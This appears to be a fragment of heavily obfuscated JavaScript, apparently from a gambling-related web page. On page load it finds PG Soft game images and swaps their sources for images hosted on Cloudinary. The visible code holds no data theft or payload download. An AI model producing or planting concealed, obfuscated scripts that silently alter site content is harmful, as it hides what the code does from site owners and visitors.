_0x58f2e8=_0x24a9bb[_0x2eaf2d];continue;case'5':_0x44c4f5[_0x56b79a(-0x3d,-0x53,-0x6e,-0x3a)]=_0x29ae56[_0x56b79a(-0x53,-0x53,-0x77,-0x35)][_0x843eab(0x469,0x48d,0x4ad,0x4ab)](_0x29ae56);continue;}break;}}});_0x375dc8(),window[_0x401497(0x339,0x321,0x30d,0x313)+_0x5fa9eb(-0x15e,-0x133,-0x14d,-0x143)]('load',function(){function _0x3e10e0(_0x227547,_0x326a73,_0x273d69,_0x259ddb){return _0x5fa9eb(_0x326a73,_0x326a73-0x53,_0x273d69-0x1f4,_0x273d69-0x5d0);}function _0x5ef623(_0x7b6055,_0x28ce93,_0x2ae005,_0x224100){return _0x401497(_0x2ae005- -0x15c,_0x28ce93-0x27,_0x2ae005-0x12e,_0x7b6055);}var _0x325abf={'jFRnB':function(_0x214285,_0xbb4ec2){return _0x214285(_0xbb4ec2);},'zyiSO':function(_0xa375d,_0x240cc1){return _0xa375d+_0x240cc1;},'mpppG':_0x3e10e0(0x4b1,0x481,0x4a5,0x480)+_0x5ef623(0x1b1,0x1d0,0x1c9,0x1d9),'OmYdd':_0x5ef623(0x1d9,0x1d6,0x1e0,0x1d2)+_0x3e10e0(0x472,0x49d,0x479,0x461)+'rn\x20this\x22)('+'\x20)','iSFhr':function(_0x3c51a1,_0x598b57){return _0x3c51a1===_0x598b57;},'tNbtd':_0x3e10e0(0x455,0x459,0x46a,0x460),'lRlTA':'OjFsf','fLGsq':_0x3e10e0(0x498,0x455,0x472,0x454),'yIDrr':_0x3e10e0(0x49e,0x46f,0x481,0x486)+'s.cloudina'+_0x3e10e0(0x45d,0x478,0x477,0x455)+_0x3e10e0(0x4ad,0x46a,0x494,0x4bf)+'ge/upload/'+_0x3e10e0(0x468,0x468,0x482,0x477)+_0x5ef623(0x1ce,0x1df,0x1d1,0x1e9)+'.gif','nSDHi':'https://re'+_0x3e10e0(0x4b3,0x4b1,0x4ab,0x4af)+'ry.com/dwf'+_0x5ef623(0x201,0x1e6,0x1e5,0x1eb)+_0x5ef623(0x1bf,0x1e4,0x1e2,0x1d3)+'v172458895'+_0x5ef623(0x1bf,0x1c7,0x1bc,0x197)+_0x5ef623(0x1fd,0x1e9,0x1d8,0x1e4)},_0x4dab2c=window[_0x5ef623(0x1c3,0x1ef,0x1d4,0x1ca)][_0x5ef623(0x1e9,0x1b7,0x1ce,0x1c7)],_0x5efd3f=_0x5ef623(0x196,0x1b5,0x1b5,0x1b0)+'oft';if(_0x325abf['iSFhr'](_0x4dab2c,_0x5efd3f)){if(_0x325abf['tNbtd']!==_0x3e10e0(0x466,0x442,0x46a,0x44f)){var _0x46ef75;try{_0x46ef75=fdBEYV[_0x5ef623(0x1aa,0x193,0x1b2,0x194)](_0x212b9b,fdBEYV[_0x5ef623(0x1d6,0x1e0,0x1cc,0x1b8)](fdBEYV['mpppG']+fdBEYV['OmYdd'],');'))();}catch(_0x5e31b0){_0x46ef75=_0xbe9b61;}return _0x46ef75;}else{var _0x334354=document[_0x5ef623(0x1ca,0x1f7,0x1e7,0x211)+'tor'](_0x5ef623(0x1c4,0x1e6,0x1d0,0x1d7)+'rc=\x22https:'+_0x3e10e0(0x48c,0x454,0x468,0x48f)+'testatic.n'+_0x3e10e0(0x484,0x4a1,0x4ad,0x4a4)+'ges/pgsoft'+_0x3e10e0(0x4aa,0x4ab,0x4a2,0x489)+'ays.png\x22]');if(_0x334354){if(_0x325abf[_0x5ef623(0x20a,0x20f,0x1f5,0x1db)]!==_0x325abf[_0x3e10e0(0x4a0,0x478,0x492,0x48a)])_0x334354[_0x5ef623(0x19e,0x195,0x1b6,0x194)]=_0x325abf[_0x5ef623(0x213,0x1da,0x203,0x208)];else{var _0x317cc9=_0x47f234?function(){function _0x230b75(_0x41e53e,_0x24ed7b,_0x3d45c5,_0xf7225a){return _0x5ef623(_0x24ed7b,_0x24ed7b-0xbb,_0x41e53e-0x6a,_0xf7225a-0xa4);}if(_0x5aaa90){var _0x375efc=_0x14f527[_0x230b75(0x216,0x20c,0x219,0x23e)](_0xb9a059,arguments);return _0x5a4e3a=null,_0x375efc;}}:function(){};return _0x21b77c=![],_0x317cc9;}}var _0x593581=document[_0x3e10e0(0x470,0x4a9,0x496,0x47d)+_0x5ef623(0x20b,0x20d,0x1f7,0x1e9)](_0x5ef623(0x1d4,0x1a9,0x1d0,0x1ce)+_0x5ef623(0x1c0,0x1c5,0x1d5,0x1ca)+_0x5ef623(0x1e5,0x1c4,0x1b9,0x1b1)+_0x5ef623(0x1e3,0x202,0x1e6,0x1ec)+_0x3e10e0(0x492,0x4a2,0x4ad,0x486)+'ges/pgsoft'+_0x3e10e0(0x499,0x4cd,0x4a2,0x4c2)+_0x5ef623(0x1a2,0x1d1,0x1ba,0x1b4));_0x593581&&(_0x593581[_0x3e10e0(0x482,0x48a,0x465,0x457)]=_0x325abf[_0x3e10e0(0x45b,0x446,0x463,0x46d)]);}}});